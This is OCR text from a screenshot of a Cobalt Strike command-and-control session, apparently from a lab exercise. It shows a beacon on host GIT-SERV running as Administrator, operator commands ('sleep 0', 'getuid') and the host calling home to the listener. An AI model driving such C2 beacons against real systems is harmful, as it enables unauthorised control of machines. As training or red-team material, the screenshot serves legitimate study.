 Cobalt Strike Mozilla Firefox
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
10.200.101.200 10.200.101.150 http Administrator * GIT-SERV
Event Log X Listeners X Listeners X Beacon 10.200.101.150@2176 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 24 bytes
[*] You are GIT-SERV\Administrator (admin)